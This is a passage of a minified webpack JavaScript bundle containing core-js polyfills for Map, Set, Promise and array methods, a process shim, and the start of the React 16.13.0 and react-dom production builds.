e?"S":"P")+e;if(!o(e,r)){if(!a(e))return"F";if(!t)return"E";s(e)}return e[r].i},getWeak:function(e,t){if(!o(e,r)){if(!a(e))return!0;if(!t)return!1;s(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&a(e)&&!o(e,r)&&s(e),e}}},function(e,t,n){"use strict";var r=n(1),i=n(11),o=n(8),l=n(51),u=n(54),a=n(53),c=n(52),s=n(3),f=n(13),d=n(46),p=n(26),h=n(85);e.exports=function(e,t,n,m,v,y){var g=r[e],b=g,w=v?"set":"add",k=b&&b.prototype,x={},T=function(e){var t=k[e];o(k,e,"delete"==e||"has"==e?function(e){return!(y&&!s(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return y&&!s(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(y||k.forEach&&!f((function(){(new b).entries().next()})))){var E=new b,S=E[w](y?{}:-0,1)!=E,_=f((function(){E.has(1)})),C=d((function(e){new b(e)})),P=!y&&f((function(){for(var e=new b,t=5;t--;)e[w](t,t);return!e.has(-0)}));C||((b=t((function(t,n){c(t,b,e);var r=h(new g,t,b);return null!=n&&a(n,v,r[w],r),r}))).prototype=k,k.constructor=b),(_||P)&&(T("delete"),T("has"),v&&T("get")),(P||S)&&T(w),y&&k.clear&&delete k.clear}else b=m.getConstructor(t,e,v,w),l(b.prototype,n),u.NEED=!0;return p(b,e),x[e]=b,i(i.G+i.W+i.F*(b!=g),x),y||m.setStrong(b,e,v),b}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(95)},function(e,t,n){"undefined"==typeof Promise&&(n(58).enable(),window.Promise=n(60)),Promise.prototype.finally||(Promise.prototype.finally=function(e){return this.then((function(t){return Promise.resolve(e()).then((function(){return t}))}),(function(t){return Promise.resolve(e()).then((function(){throw t}))}))}),Object.assign=n(18),n(61),n(73),n(79),window.Map=n(81),window.Set=n(89),n(91).polyfill(window)},function(e,t,n){"use strict";var r=n(31),i=[ReferenceError,TypeError,RangeError],o=!1;function l(){o=!1,r._l=null,r._m=null}function u(e,t){return t.some((function(t){return e instanceof t}))}t.disable=l,t.enable=function(e){e=e||{},o&&l();o=!0;var t=0,n=0,a={};function c(t){(e.allRejections||u(a[t].error,e.whitelist||i))&&(a[t].displayId=n++,e.onUnhandled?(a[t].logged=!0,e.onUnhandled(a[t].displayId,a[t].error)):(a[t].logged=!0,function(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach((function(e){console.warn("  "+e)}))}(a[t].displayId,a[t].error)))}r._l=function(t){2===t._i&&a[t._o]&&(a[t._o].logged?function(t){a[t].logged&&(e.onHandled?e.onHandled(a[t].displayId,a[t].error):a[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+a[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+a[t].displayId+".")))}(t._o):clearTimeout(a[t._o].timeout),delete a[t._o])},r._m=function(e,n){0===e._h&&(e._o=t++,a[e._o]={displayId:null,error:n,timeout:setTimeout(c.bind(null,e._o),u(n,i)?100:2e3),logged:!1})}}},function(e,t,n){"use strict";(function(t){function n(e){i.length||(r(),!0),i[i.length]=e}e.exports=n;var r,i=[],o=0;function l(){for(;o<i.length;){var e=o;if(o+=1,i[e].call(),o>1024){for(var t=0,n=i.length-o;t<n;t++)i[t]=i[t+o];i.length-=o,o=0}}i.length=0,o=0,!1}var u,a,c,s=void 0!==t?t:self,f=s.MutationObserver||s.WebKitMutationObserver;function d(e){return function(){var t=setTimeout(r,0),n=setInterval(r,50);function r(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof f?(u=1,a=new f(l),c=document.createTextNode(""),a.observe(c,{characterData:!0}),r=function(){u=-u,c.data=u}):r=d(l),n.requestFlush=r,n.makeRequestCallFromTimer=d}).call(this,n(32))},function(e,t,n){"use strict";var r=n(31);e.exports=r;var i=s(!0),o=s(!1),l=s(null),u=s(void 0),a=s(0),c=s("");function s(e){var t=new r(r._n);return t._i=1,t._j=e,t}r.resolve=function(e){if(e instanceof r)return e;if(null===e)return l;if(void 0===e)return u;if(!0===e)return i;if(!1===e)return o;if(0===e)return a;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new r(t.bind(e))}catch(e){return new r((function(t,n){n(e)}))}return s(e)},r.all=function(e){var t=Array.prototype.slice.call(e);return new r((function(e,n){if(0===t.length)return e([]);var i=t.length;function o(l,u){if(u&&("object"==typeof u||"function"==typeof u)){if(u instanceof r&&u.then===r.prototype.then){for(;3===u._i;)u=u._j;return 1===u._i?o(l,u._j):(2===u._i&&n(u._j),void u.then((function(e){o(l,e)}),n))}var a=u.then;if("function"==typeof a)return void new r(a.bind(u)).then((function(e){o(l,e)}),n)}t[l]=u,0==--i&&e(t)}for(var l=0;l<t.length;l++)o(l,t[l])}))},r.reject=function(e){return new r((function(t,n){n(e)}))},r.race=function(e){return new r((function(t,n){e.forEach((function(e){r.resolve(e).then(t,n)}))}))},r.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){n(19),n(71),e.exports=n(2).Array.from},function(e,t,n){var r=n(20),i=n(21);e.exports=function(e){return function(t,n){var o,l,u=String(i(t)),a=r(n),c=u.length;return a<0||a>=c?e?"":void 0:(o=u.charCodeAt(a))<55296||o>56319||a+1===c||(l=u.charCodeAt(a+1))<56320||l>57343?e?u.charAt(a):o:e?u.slice(a,a+2):l-56320+(o-55296<<10)+65536}}},function(e,t,n){e.exports=n(23)("native-function-to-string",Function.toString)},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){"use strict";var r=n(37),i=n(14),o=n(26),l={};n(6)(l,n(0)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(l,{next:i(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var r=n(4),i=n(7),o=n(38);e.exports=n(5)?Object.defineProperties:function(e,t){i(e);for(var n,l=o(t),u=l.length,a=0;u>a;)r.f(e,n=l[a++],t[n]);return e}},function(e,t,n){var r=n(9),i=n(16),o=n(40)(!1),l=n(25)("IE_PROTO");e.exports=function(e,t){var n,u=i(e),a=0,c=[];for(n in u)n!=l&&r(u,n)&&c.push(n);for(;t.length>a;)r(u,n=t[a++])&&(~o(c,n)||c.push(n));return c}},function(e,t,n){var r=n(20),i=Math.max,o=Math.min;e.exports=function(e,t){return(e=r(e))<0?i(e+t,0):o(e,t)}},function(e,t,n){var r=n(1).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(9),i=n(27),o=n(25)("IE_PROTO"),l=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?l:null}},function(e,t,n){"use strict";var r=n(10),i=n(11),o=n(27),l=n(42),u=n(43),a=n(17),c=n(72),s=n(44);i(i.S+i.F*!n(46)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,i,f,d=o(e),p="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,y=0,g=s(d);if(v&&(m=r(m,h>2?arguments[2]:void 0,2)),null==g||p==Array&&u(g))for(n=new p(t=a(d.length));t>y;y++)c(n,y,v?m(d[y],y):d[y]);else for(f=g.call(d),n=new p;!(i=f.next()).done;y++)c(n,y,v?l(f,m,[i.value,y],!0):i.value);return n.length=y,n}})},function(e,t,n){"use strict";var r=n(4),i=n(14);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},function(e,t,n){n(74),e.exports=n(2).Array.find},function(e,t,n){"use strict";var r=n(11),i=n(75)(5),o=!0;"find"in[]&&Array(1).find((function(){o=!1})),r(r.P+r.F*o,"Array",{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(28)("find")},function(e,t,n){var r=n(10),i=n(39),o=n(27),l=n(17),u=n(76);e.exports=function(e,t){var n=1==e,a=2==e,c=3==e,s=4==e,f=6==e,d=5==e||f,p=t||u;return function(t,u,h){for(var m,v,y=o(t),g=i(y),b=r(u,h,3),w=l(g.length),k=0,x=n?p(t,w):a?p(t,0):void 0;w>k;k++)if((d||k in g)&&(v=b(m=g[k],k,y),e))if(n)x[k]=v;else if(v)switch(e){case 3:return!0;case 5:return m;case 6:return k;case 2:x.push(m)}else if(s)return!1;return f?-1:c||s?s:x}}},function(e,t,n){var r=n(77);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(3),i=n(78),o=n(0)("species");e.exports=function(e){var t;return i(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!i(t.prototype)||(t=void 0),r(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(24);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){n(80),e.exports=n(2).Array.includes},function(e,t,n){"use strict";var r=n(11),i=n(40)(!0);r(r.P,"Array",{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(28)("includes")},function(e,t,n){n(47),n(19),n(48),n(83),e.exports=n(2).Map},function(e,t,n){"use strict";var r=n(28),i=n(49),o=n(12),l=n(16);e.exports=n(22)(Array,"Array",(function(e,t){this._t=l(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):i(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r=n(50),i=n(29);e.exports=n(55)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(i(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(i(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(1),i=n(4),o=n(5),l=n(0)("species");e.exports=function(e){var t=r[e];o&&t&&!t[l]&&i.f(t,l,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(3),i=n(86).set;e.exports=function(e,t,n){var o,l=t.constructor;return l!==n&&"function"==typeof l&&(o=l.prototype)!==n.prototype&&r(o)&&i&&i(e,o),e}},function(e,t,n){var r=n(3),i=n(7),o=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(10)(Function.call,n(87).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return o(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:o}},function(e,t,n){var r=n(88),i=n(14),o=n(16),l=n(36),u=n(9),a=n(34),c=Object.getOwnPropertyDescriptor;t.f=n(5)?c:function(e,t){if(e=o(e),t=l(t,!0),a)try{return c(e,t)}catch(e){}if(u(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){n(47),n(19),n(48),n(90),e.exports=n(2).Set},function(e,t,n){"use strict";var r=n(50),i=n(29);e.exports=n(55)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(i(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){(function(t){for(var r=n(92),i="undefined"==typeof window?t:window,o=["moz","webkit"],l="AnimationFrame",u=i["request"+l],a=i["cancel"+l]||i["cancelRequest"+l],c=0;!u&&c<o.length;c++)u=i[o[c]+"Request"+l],a=i[o[c]+"Cancel"+l]||i[o[c]+"CancelRequest"+l];if(!u||!a){var s=0,f=0,d=[];u=function(e){if(0===d.length){var t=r(),n=Math.max(0,1e3/60-(t-s));s=n+t,setTimeout((function(){var e=d.slice(0);d.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(e){setTimeout((function(){throw e}),0)}}),Math.round(n))}return d.push({handle:++f,callback:e,cancelled:!1}),f},a=function(e){for(var t=0;t<d.length;t++)d[t].handle===e&&(d[t].cancelled=!0)}}e.exports=function(e){return u.call(i,e)},e.exports.cancel=function(){a.apply(i,arguments)},e.exports.polyfill=function(e){e||(e=i),e.requestAnimationFrame=u,e.cancelAnimationFrame=a}}).call(this,n(32))},function(e,t,n){(function(t){(function(){var n,r,i,o,l,u;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-l)/1e6},r=t.hrtime,o=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})(),u=1e9*t.uptime(),l=o-u):Date.now?(e.exports=function(){return Date.now()-i},i=Date.now()):(e.exports=function(){return(new Date).getTime()-i},i=(new Date).getTime())}).call(this)}).call(this,n(93))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function l(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:l}catch(e){r=l}}();var a,c=[],s=!1,f=-1;function d(){s&&a&&(s=!1,a.length?c=a.concat(c):f=-1,c.length&&p())}function p(){if(!s){var e=u(d);s=!0;for(var t=c.length;t;){for(a=c,c=[];++f<t;)a&&a[f].run();f=-1,t=c.length}a=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===l||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||s||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";
/** @license React v16.13.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(18),i="function"==typeof Symbol&&Symbol.for,o=i?Symbol.for("react.element"):60103,l=i?Symbol.for("react.portal"):60106,u=i?Symbol.for("react.fragment"):60107,a=i?Symbol.for("react.strict_mode"):60108,c=i?Symbol.for("react.profiler"):60114,s=i?Symbol.for("react.provider"):60109,f=i?Symbol.for("react.context"):60110,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,h=i?Symbol.for("react.memo"):60115,m=i?Symbol.for("react.lazy"):60116,v="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function w(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function k(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},k.prototype=w.prototype;var T=x.prototype=new k;T.constructor=x,r(T,w.prototype),T.isPureReactComponent=!0;var E={current:null},S=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,i={},l=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(l=""+t.key),t)S.call(t,r)&&!_.hasOwnProperty(r)&&(i[r]=t[r]);var a=arguments.length-2;if(1===a)i.children=n;else if(1<a){for(var c=Array(a),s=0;s<a;s++)c[s]=arguments[s+2];i.children=c}if(e&&e.defaultProps)for(r in a=e.defaultProps)void 0===i[r]&&(i[r]=a[r]);return{$$typeof:o,type:e,key:l,ref:u,props:i,_owner:E.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var N=/\/+/g,O=[];function z(e,t,n,r){if(O.length){var i=O.pop();return i.result=e,i.keyPrefix=t,i.func=n,i.context=r,i.count=0,i}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function R(e,t,n){return null==e?0:function e(t,n,r,i){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var a=!1;if(null===t)a=!0;else switch(u){case"string":case"number":a=!0;break;case"object":switch(t.$$typeof){case o:case l:a=!0}}if(a)return r(i,t,""===n?"."+F(t,0):n),1;if(a=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+F(u=t[c],c);a+=e(u,s,r,i)}else if(null===t||"object"!=typeof t?s=null:s="function"==typeof(s=v&&t[v]||t["@@iterator"])?s:null,"function"==typeof s)for(t=s.call(t),c=0;!(u=t.next()).done;)a+=e(u=u.value,s=n+F(u,c++),r,i);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return a}(e,"",t,n)}function F(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function L(e,t,n){var r=e.result,i=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?D(e,r,n,(function(e){return e})):null!=e&&(P(e)&&(e=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,i+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n)),r.push(e))}function D(e,t,n,r,i){var o="";null!=n&&(o=(""+n).replace(N,"$&/")+"/"),R(e,L,t=z(t,o,r,i)),M(t)}var j={current:null};function A(){var e=j.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:E,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return D(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;R(e,I,t=z(null,null,t,n)),M(t)},count:function(e){return R(e,(function(){return null}),null)},toArray:function(e){var t=[];return D(e,t,null,(function(e){return e})),t},only:function(e){if(!P(e))throw Error(y(143));return e}},t.Component=w,t.Fragment=u,t.Profiler=c,t.PureComponent=x,t.StrictMode=a,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var i=r({},e.props),l=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=E.current),void 0!==t.key&&(l=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)S.call(t,s)&&!_.hasOwnProperty(s)&&(i[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];i.children=c}return{$$typeof:o,type:e.type,key:l,ref:u,props:i,_owner:a}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:m,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return A().useCallback(e,t)},t.useContext=function(e,t){return A().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return A().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return A().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return A().useLayoutEffect(e,t)},t.useMemo=function(e,t){return A().useMemo(e,t)},t.useReducer=function(e,t,n){return A().useReducer(e,t,n)},t.useRef=function(e){return A().useRef(e)},t.useState=function(e){return A().useState(e)},t.version="16.13.0"},function(e,t,n){"use strict";
/** @license React v16.13.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(30),i=n(18),o=n(96);function l(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(l(227));function u(e,t,n,r,i,o,l,u,a){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}var a=!1,c=null,s=!1,f=null,d={onError:function(e){a=!0,c=e}};function p(e,t,n,r,i,o,l,s,f){a=!1,c=null,u.apply(d,arguments)}var h=null,m=null,v=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,i,o,u,d,h){if(p.apply(this,arguments),a){if(!a)throw Error(l(198));var m=c;a=!1,c=null,s||(s=!0,f=m)}}(r,t,void 0,e),e.currentTarget=null}var g=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;g.hasOwnProperty("ReactCurrentDispatcher")||(g.ReactCurrentDispatcher={current:null}),g.hasOwnProperty("ReactCurrentBatchConfig")||(g.ReactCurrentBatchConfig={suspense:null});var b=/^(.*)[\\\/]/,w="function"==typeof Symbol&&Symbol.for,k=w?Symbol.for("react.element"):60103,x=w?Symbol.for("react.portal"):60106,T=w?Symbol.for("react.fragment"):60107,E=w?Symbol.for("react.strict_mode"):60108,S=w?Symbol.for("react.profiler"):60114,_=w?Symbol.for("react.provider"):60109,C=w?Symbol.for("react.context"):60110,P=w?Symbol.for("react.concurrent_mode"):60111,N=w?Symbol.for("react.forward_ref"):60112,O=w?Symbol.for("react.suspense"):60113,z=w?Symbol.for("react.suspense_list"):60120,M=w?Symbol.for("react.memo"):60115,R=w?Symbol.for("react.lazy"):60116,F=w?Symbol.for("react.block"):60121,I="function"==typeof Symbol&&Symbol.iterator;function L(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=I&&e[I]||e["@@iterator"])?e:null}function D(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case T:return"Fragment";case x:return"Portal";case S:return"Profiler";case E:return"StrictMode";case O:return"Suspense";case z:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case C:return"Context.Consumer";case _:return"Context.Provider";case N:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case M:return D(e.type);case F:return D(e.render);case R:if(e=1===e._status?e._result:null)return D(e)}return null}function j(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,i=e._debugSource,o=D(e.type);n=null,r&&(n=D(r.type)),r=o,o="",i?o=" (at "+i.fileName.replace(b,"")+":"+i.lineNumber+")":n&&(o=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+o}t+=n,e=e.return}while(e);return t}var A=null,U={};function V(){if(A)for(var e in U){var t=U[e],n=A.indexOf(e);if(!(-1<n))throw Error(l(96,e));if(!H[n]){if(!t.extractEvents)throw Error(l(97,e));for(var r in H[n]=t,n=t.eventTypes){var i=void 0,o=n[r],u=t,a=r;if(Q.hasOwnProperty(a))throw Error(l(99,a));Q[a]=o;var c=o.phasedRegistrationNames;if(c){for(i in c)c.hasOwnProperty(i)&&W(c[i],u,a);i=!0}else o.registrationName?(W(o.registrationName,u,a),i=!0):i=!1;if(!i)throw Error(l(98,r,e))}}}}function W(e,t,n){if($[e])throw Error(l(100,e));$[e]=t,B[e]=t.eventTypes[n].dependencies}var H=[],Q={},$={},B={};function K(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!U.hasOwnProperty(t)||U[t]!==r){if(U[t])throw Error(l(102,t));U[t]=r,n=!0}}n&&V()}var q=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),Y=null,G=null,X=null;function Z(e){if(e=m(e)){if("function"!=typeof Y)throw Error(l(280));var t=e.stateNode;t&&(t=h(t),Y(e.stateNode,e.type,t))}}function J(e){G?X?X.push(e):X=[e]:G=e}function ee(){if(G){var e=G,t=X;if(X=G=null,Z(e),t)for(e=0;e<t.length;e++)Z(t[e])}}function te(e,t){return e(t)}function ne(e,t,n,r,i){return e(t,n,r,i)}function re(){}var ie=te,oe=!1,le=!1;function ue(){null===G&&null===X||(re(),ee())}function ae(e,t,n){if(le)return e(t,n);le=!0;try{return ie(e,t,n)}finally{le=!1,ue()}}var ce=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,se=Object.prototype.hasOwnProperty,fe={},de={};function pe(e,t,n,r,i,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o}var he={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){he[e]=new pe(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];he[t]=new pe(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){he[e]=new pe(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){he[e]=new pe(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){he[e]=new pe(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){he[e]=new pe(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){he[e]=new pe(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){he[e]=new pe(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){he[e]=new pe(e,5,!1,e.toLowerCase(),null,!1)}));var me=/[\-:]([a-z])/g;function ve(e){return e[1].toUpperCase()}function ye(e,t,n,r){var i=he.hasOwnProperty(t)?he[t]:null;(null!==i?0===i.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,i,r)&&(n=null),r||null===i?function(e){return!!se.call(de,e)||!se.call(fe,e)&&(ce.test(e)?de[e]=!0:(fe[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=null===n?3!==i.type&&"":n:(t=i.attributeName,r=i.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(i=i.type)||4===i&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var 